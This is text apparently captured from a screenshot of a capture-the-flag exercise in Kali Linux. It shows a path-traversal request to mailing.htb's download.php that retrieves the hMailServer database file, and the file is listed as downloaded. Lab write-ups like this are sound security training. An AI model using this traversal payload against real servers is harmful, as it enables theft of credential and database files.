 mailing.htb/download.php?file=../../../../../../../../../../../../../Program+Files+(x86)/hMailServer/Database
Docs Kali Forums Kali NetHunter Exp
hMailServer(1).sdf
File moved or missing
hMailServer.sdf
Completed — 660 KB
rror.
ource you are looking for, and it cannot be display